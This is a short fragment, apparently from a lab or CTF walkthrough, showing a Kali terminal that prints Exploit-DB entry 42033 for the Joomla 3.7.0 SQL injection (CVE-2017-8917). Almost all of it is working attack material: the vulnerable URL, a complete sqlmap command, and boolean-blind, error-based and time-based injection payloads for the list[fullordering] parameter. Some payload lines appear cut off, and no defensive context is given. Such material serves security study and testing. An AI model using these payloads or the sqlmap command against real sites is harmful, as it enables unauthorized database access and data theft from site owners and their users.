 (kali㉿ kali)-[~]
$ cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
存在漏洞的链接
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p li
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 96
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1)))
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)